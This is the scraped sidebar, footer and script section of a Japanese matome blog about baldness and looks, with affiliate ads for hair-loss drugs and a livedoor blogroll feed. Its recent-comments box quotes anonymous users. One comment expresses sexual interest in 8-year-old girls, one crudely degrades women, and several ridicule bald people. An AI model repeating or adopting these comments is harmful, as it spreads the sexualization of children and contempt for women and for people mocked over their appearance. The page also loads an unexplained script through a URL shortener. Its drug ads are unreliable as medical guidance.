<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">772</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,215</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,320</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,900</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,171</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200110a/#comment-4032" title="【急募】18歳女だけどお父さんがハゲてきたからおすすめの育毛剤教えて">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">頭皮の写真貼らないと意味ないよ？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【急募】18歳女だけどお父さんがハゲてきたからおすすめの育毛剤教えて</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3412
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1765109093","entry_title":"\u3010\u6717\u5831\u3011GANTZ\u4f5c\u8005\u3001\u751f\u6210AI\u3092\u5065\u5168\u306b\u4f7f\u7528\u3057\u3066\u3057\u307e\u3046\uff57\uff57\uff57\uff57","entry_id":"343084999908","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c3b3ac8402","posted_at":"1768779901","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768727342","entry_title":"\u3010\u753b\u50cf\u3011\u4f4f\u3093\u3067\u308b\u6240\u306b\u3053\u306e\u770b\u677f\u3042\u308b\u3084\u3064\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085001565","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"79bab21cfe","posted_at":"1768779901","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=0&date=1768647657","entry_title":"\u30b0\u30ea\u30fc\u30f3\u30e9\u30f3\u30c9\u306e\u4f75\u5408\u3001\u666e\u901a\u306b\u30e1\u30ea\u30c3\u30c8\u3057\u304b\u306a\u304b\u3063\u305f","entry_id":"343084999909","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d1ccd06308","posted_at":"1768779900","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768744983","entry_title":"\u3010\u6025\u52df\u3011\u30aa\u30b9\u30b9\u30e1\u306e\u30f1\u30ed\u30b2\u6559\u3048\u308d\u3002\u9762\u767d\u3044\u59741\u3064\u306a\uff01\uff01","entry_id":"343085001566","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5675699412","posted_at":"1768779900","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768661060","entry_title":"\u3010\u60b2\u5831\u301110\u5e74\u524d\u306e\u6f2b\u753b\u5bb6\u300c\u96fb\u5b50\u66f8\u7c4d\uff1f\u305d\u3093\u306a\u3082\u306e\u90aa\u9053\u3084\uff01\u53cd\u5bfe\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57","entry_id":"343084999910","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a91714030e","posted_at":"1768779899","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1768618860","entry_title":"\u3010\u6717\u5831\u3011Amazon\u306eKindle\u672c\u30b9\u30da\u30b7\u30e3\u30eb\u30ad\u30e3\u30f3\u30da\u30fc\u30f3\u3001\u3068\u3093\u3067\u3082\u306a\u3044\u3053\u3068\u306b\u306a\u308b\ud83e\udd2f","entry_id":"343085001567","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"832aaf170a","posted_at":"1768779899","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768654802","entry_title":"\u3010\u52d5\u753b\u3011\u300c\u3055\u3059\u304c\u306b\u3084\u308a\u904e\u304e\u3084\u300d\u5927\u962a\u3067\u4e2d\u5b66\u751f\u304c\u5c0f\u5b66\u751f\u3092\u6d77\u306b\u7a81\u304d\u843d\u3068\u3059\u3002","entry_id":"343084999911","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8a9c047bc9","posted_at":"1768779898","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1768723245","entry_title":"\u30ef\u30a4\u3092\u4e00\u77a5\u3059\u308b\u30de\u30c3\u30de\u300c\u30fb\u30fb\u30fb\u72ac\u732b\u3067\u3059\u3089\u6c7a\u307e\u3063\u305f\u5834\u6240\u3067\u30a6\u30f3\u30c1\u3059\u308b\u306e\u306b\u306d\u3047\u300d","entry_id":"343085001568","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"41fd547292","posted_at":"1768779898","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1768568400","entry_title":"\u3010\u65b0\u8a33\u5929\u5eb5\u8a18\u3011\u3084\u308b\u2606\u304a\u3060\u3000\u300e\u7b2c\uff18\u8a71 \uff1a \u592a\u5200\u6301\u305f\u306a\u3044\u304b\uff1f\u300f","entry_id":"343084999912","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"44cb4a93b9","posted_at":"1768779897","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1768713902","entry_title":" \u4ffa\u300c\u8ab0\u3082\u7523\u3093\u3067\u304f\u308c\u306a\u3093\u3066\u983c\u3093\u3067\u306a\u3044\u3060\u308d\uff01\u300d\u7236\u89aa\u300c\u3060\u304b\u3089\u4ffa\u306f\u5815\u308d\u305b\u3068\u8a00\u3063\u305f\u3093\u3060\uff01\uff01\u300d\u2192\u7d50w","entry_id":"343085001569","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0eb75d0581","posted_at":"1768779897","created_at":"1768780832","category_id":"0"}], false, 